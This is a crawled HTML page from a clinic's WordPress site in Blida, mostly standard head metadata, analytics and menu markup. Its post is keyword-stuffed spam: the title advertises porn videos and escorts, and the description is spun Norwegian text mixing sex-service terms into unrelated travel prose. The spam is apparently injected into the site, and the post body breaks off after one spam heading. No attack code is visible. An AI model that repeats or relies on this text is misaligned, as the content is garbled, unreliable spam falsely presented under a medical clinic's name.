

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/hd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex/
body_size: 29921
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hd mobile porn best porn videos | escorts in esbjerg livecam sex - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/hd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hd mobile porn best porn videos | escorts in esbjerg livecam sex - Clinique Amina" />
	<meta property="og:description" content="Norske sex noveller lubne damer Viktigst av alt – man kan bli kjent med swahilikulturen, en annen livsstil, en annen tro og en annen kultur &#8211; og la livet gå sin gang i Norsk telefon sex callgirl stavanger tempo. Visst blei mange klar over si synd, song ein sørgesang over gapet mellom levd liv og [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/hd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-09-12T07:52:59+00:00" />
	<meta property="article:modified_time" content="2022-12-02T23:53:02+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="28 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/hd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex/","url":"https://cliniqueamina.com/hd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex/","name":"Hd mobile porn best porn videos | escorts in esbjerg livecam sex - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-09-12T07:52:59+00:00","dateModified":"2022-12-02T23:53:02+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/hd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/hd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/hd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Hd mobile porn best porn videos | escorts in esbjerg livecam sex"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Hd mobile porn best porn videos | escorts in esbjerg livecam sex Flux des commentaires" href="https://cliniqueamina.com/hd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/14249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=14249' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fhd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fhd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-14249 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">12</div><div class="infinite-single-article-date-month">Sep</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Hd mobile porn best porn videos | escorts in esbjerg livecam sex</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-14249" class="post-14249 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Norske sex noveller lubne damer</h3>
